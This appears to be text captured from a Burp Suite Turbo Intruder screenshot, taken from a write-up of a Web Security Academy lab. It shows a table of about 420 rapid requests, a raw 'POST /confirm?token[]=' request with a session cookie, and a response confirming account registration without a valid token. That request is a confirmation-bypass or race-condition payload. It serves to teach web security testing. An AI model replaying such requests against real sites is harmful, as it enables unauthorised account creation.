 Turbo Intruder - 0a4e00ff043eb735814e490200960010.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
193 ff11 200 1607 3143 1286368 1416017 232 1
202 ff12 200 1607 3143 1287848 1417497 253 1
244 ff10 200 1607 3143 1294587 1424236 211 1
271 ff13 200 1607 3143 1353532 1483181 274 1
304 ff15 200 1607 3143 1381489 1511138 316 1
309 ff16 200 1607 3143 1381652 1511301 337 1
321 ff14 200 1607 3143 1386037 1515686 295 1
373 ff17 200 1607 3143 1478760 1608409 358 1
389 ff18 200 1607 3143 1484547 1614196 379 1
390 ff19 200 1607 3143 1484586 1614235 400 1
54 ff0 200 1368 2640 975178 1104827 1 1
96 ff1 200 1368 2640 1085512 1215161 22 1
113 ff2 200 1368 2640 1102143 1231792 43 1
136 ff3 200 1368 2640 1108032 1237681 64 1
170 ff4 200 1368 2640 1191022 1320671 85 1
71 200 1367 2629 976804 1106453 86 1
92 400 36 151 1079630 1209279 97 1
93 400 36 151 1079642 1209291 98 1
98 400 36 151 1098887 1228536 109 1
99 400 36 151 1099097 1228746 131 1
106 400 36 151 1101366 1231015 108 1
奇安信攻防社区
Pretty Raw Hex \n
1 POST /confirm?token[]= HTTP/2
2 Host: 0a4e00ff043eb735814e490200960010.web-security-academy.net
3 Cookie: phpsessionid=BRTkAgx6CPAghuEp5LnJpmdoRvynz5es
4 Content-Length: 0
5
6
Pretty Raw Hex Render \n
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <p>
Account registration for user ff0 is successful!
</p>
47 </div>
48 </section>
49 <div class="footer-wrapper">
50 </div>
51 </div>
52 </body>
53 </html>
54
Search 0 highlights
Search 0 highlights
Reqs: 420 | Queued: 0 | Duration: 5 | RPS: 84 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt